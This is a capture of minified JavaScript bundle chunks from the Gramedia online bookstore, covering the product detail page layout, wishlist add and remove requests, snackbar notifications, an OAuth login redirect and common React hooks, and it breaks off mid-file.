er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(9783),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),el=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),en=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6590),a.e(6149),a.e(1765),a.e(7854),a.e(9193)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),es=i()(()=>Promise.all([a.e(7195),a.e(1765),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),eo=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(459),a.e(3063),a.e(7739),a.e(4185),a.e(1256)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(568),a.e(7923)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(4134),a.e(2509)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ex=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(3865),a.e(1017)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ef=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(6590),a.e(6149),a.e(3063),a.e(1765),a.e(3865),a.e(7854),a.e(6054),a.e(5260)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,n,i,p;let{productDetailMeta:f,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,l.$G)(),{asPath:P}=(0,s.useRouter)(),_=(0,o.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==f?void 0:f.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(x.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==f?void 0:null===(t=f.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==f?void 0:null===(n=f.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",metaDescription:null==f?void 0:null===(i=f.seo)||void 0===i?void 0:i.description,keyword:null==f?void 0:null===(p=f.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==f?void 0:f.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:f.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(W.Z,{productDetailMeta:f,isOos:f.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(A.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(g.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(el,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(C,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(eo,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(eo,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(V,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(I,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)($.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(U.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(es,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(z,{productDetailMeta:f,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(Q,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(en,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(b.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(R,{productDetailMeta:f,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==f?void 0:f.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:f},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:f},"popular-".concat(P))]})}),D&&(0,r.jsx)(ex,{productDetailMeta:f}),!D&&(0,r.jsx)(ef,{productDetailMeta:f,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,f.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return i},BJ:function(){return n},OO:function(){return u},P7:function(){return l},PO:function(){return p},PU:function(){return d},c2:function(){return r},oS:function(){return s},u6:function(){return c},xT:function(){return o}});let r=!0,l=!0,n=!0,i=!0,s=!0,o=!0,d=!0,u=!0,c=!1,p=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,1699,4261,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3865.21141e576abae8d8.js
body_size: 3465
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ec2bd1ac-e01d-43e0-8167-fb44d9facf80",e._sentryDebugIdIdentifier="sentry-dbid-ec2bd1ac-e01d-43e0-8167-fb44d9facf80")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3865],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,n){n.d(t,{A9:function(){return u},AC:function(){return l},Gp:function(){return c},U1:function(){return d},wT:function(){return s}});var r=n(52676),a=n(93063),o=n(75271),i=n(51298);let s=a.zt,c=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...o})});c.displayName=a.l_.displayName;let u=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...o})});u.displayName=a.fC.displayName;let l=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...o})});l.displayName=a.aU.displayName;let d=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",n),...o})});d.displayName=a.dk.displayName},34786:function(e,t,n){var r=n(59248),a=n(81892),o=n(51497);t.Z=()=>{let e=(0,r.PN)();return t=>{if(!t)return;let n=(0,o.Z)({event:a.DK,product:t});e({ecommerce:null}),e({event:a.DK,ecommerce:{cart_items:{items:[n]}}})}}},59877:function(e,t,n){n.d(t,{Z:function(){return g}});var r=n(52676),a=n(82723),o=n(64913),i=n(69662),s=n(30017),c=n(27418),u=n(42965),l=n(54318),d=n(68774),f=n(97143),m=n(57527),h=n(99031),w=n(25121),p=n(64509),y=e=>{let{onSuccess:t,onError:n}=e,r=(0,d.useQueryClient)();return(0,d.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,p.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let r=await n.json();if(r.code!==h.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([m.JR]);let t=r.getQueryData([m.JR]);return(null==t?void 0:t.data)&&r.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,a)=>{(null==a?void 0:a.previousWishlistIds)&&r.setQueryData([m.JR],a.previousWishlistIds),(0,w.Z)(e),null==n||n(e)},retry:1})},_=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=(0,d.useQueryClient)();return(0,d.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,p.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==h.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));n.setQueryData([m.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,a)=>{(null==a?void 0:a.previousWishlistIds)&&n.setQueryData([m.JR],a.previousWishlistIds),(0,w.Z)(e),null==t||t(e)},retry:1})},g=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,a.$G)(),m=(0,o.useRouter)(),{isDesktop:h,isWebView:w}=(0,c.Z)(),p=()=>{w||null==m||m.push("/my-account/wishlist"),h||(0,s.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:g,isLoading:v}=_({onSuccess:()=>{(0,l.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:p,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()},onError:()=>{(0,l.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:k}=y({onSuccess:()=>{(0,l.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:p,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==d||d()},onError:()=>{(0,l.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:g,isLoadingPutWishlists:v,mutateDeleteWishlist:b,isLoadingDeleteWishlists:k}}},45659:function(e,t,n){var r=n(83905),a=n(68774),o=n(97143),i=n(57527),s=n(99031),c=n(64509),u=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,c.Z)(o.Q6),t=await e.json();if(t.code!==s.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,n){var r=n(78491),a=n(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,a.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:a}=t;null==a||a();let{accessToken:o,isUnauthorized:i}=await (0,r.Z)();if(o&&!i){null==n||n();return}await e("login")}}}},42965:function(e,t,n){n.d(t,{AC:function(){return r.AC}});var r=n(23043)},69662:function(e,t,n){n.d(t,{$G:function(){return l},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return c},XP:function(){return m},ZB:function(){return w},aJ:function(){return s},dI:function(){return h},re:function(){return o},sR:function(){return r},tz:function(){return i},yc:function(){return u},ye:function(){return y}});let r="action",a="navigate",o="ga_analytic",i="back_to_cart",s="back_to_cart_page",c="close_webview",u="back_to_home_page",l="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",h="set_cookies",w="/order-list-page",p="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,n){var r=n(59248),a=n(69662),o=n(30017),i=n(27418),s=n(81892),c=n(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return n=>{let{product:r,method:i,itemList:u}=n,l="add"===i?s.yJ:s.Yq,d=(0,c.Z)({event:l,product:r,itemList:u});t||(e({ecommerce:null}),e({event:l,ecommerce:{product_view:{items:[d]}}})),t&&(0,o.Z)({type:a.re,data:{event_name:l,param:{items:[d]}}})}}},8819:function(e,t,n){var r=n(68774),a=n(97143),o=n(57527),i=n(99031),s=n(64509);t.Z=e=>{let{payload:t,onSuccess:n,onError:c}=e;return(0,r.useMutation)("".concat(o.G2,"-").concat(a.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,s.Z)(a.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let n=await e.json();if(n.code!==i.iH)return Promise.reject(n);return n}catch(e){return Promise.reject(e)}},{onSuccess:n,onError:c})}},25121:function(e,t,n){var r=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},12233:function(e,t,n){n.d(t,{X:function(){return c}});var r=n(83905),a=n(48482),o=n(68774),i=n(64509);let s=()=>(0,o.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,i.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function c(){let{data:e,refetch:t}=s(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let o=await n();if(!o)throw Error("Failed to fetch OAuth client configuration");let i=(0,a.c)(t),{codeVerifier:s,codeChallenge:c,codeChallengeMethod:u}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",i),sessionStorage.setItem("oauth_code_verifier",s),sessionStorage.setItem("oauth_code_challenge_method",u);let l=new URLSearchParams({client_id:o,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:i,code_challenge:c,code_challenge_method:u,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(l.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,n){function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function a(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return a}})},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-f06a085f8f6ca19a.js
body_size: 956
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="00817863-d28d-41f8-856f-7a24419ee989",e._sentryDebugIdIdentifier="sentry-dbid-00817863-d28d-41f8-856f-7a24419ee989")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return w},KS:function(){return b}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:w,setTrue:b,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),w?t:null),l?[s,{start:b,stop:y,reset:p}]:[s,{startCountdown:b,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,w=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},b=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4261-4a2aa0ebf6cb6e01.js
body_size: 4036
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="498baa79-417d-4c63-8b4f-3f143e245fa4",e._sentryDebugIdIdentifier="sentry-dbid-498baa79-417d-4c63-8b4f-3f143e245fa4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4261],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(82723),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black 